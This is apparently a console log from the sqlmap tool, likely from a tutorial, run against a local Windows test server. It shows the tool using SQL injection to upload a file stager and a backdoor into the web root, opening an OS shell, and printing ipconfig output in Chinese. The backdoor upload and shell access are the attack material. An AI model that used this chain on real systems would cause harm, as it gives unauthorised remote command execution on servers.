 [20:58:12] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[20:58:15] [INFO] retrieved the web server document root: 'D:\WWW'
[20:58:15] [INFO] retrieved web server absolute paths: 'D:/WWW/test.php'
[20:58:15] [INFO] trying to upload the file stager on 'D:/WWW/' via LIMIT 'LINES TERMINATED BY' me
[20:58:15] [INFO] heuristics detected web page charset 'ascii'
[20:58:15] [INFO] the file stager has been successfully uploaded on 'D:/WWW/' - http://127.0.0.1:8
[20:58:15] [INFO] the backdoor has been successfully uploaded on 'D:/WWW/' - http://127.0.0.1:80/t
[20:58:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4da9:d81:2cb9:7745%9
自动配置 IPv4 地址 . . . . . . . : 169.254.119.69
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::203e:a6ed:7cc0:da2e%4
IPv4 地址 . . . . . . . . . . . . : 192.168.142.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :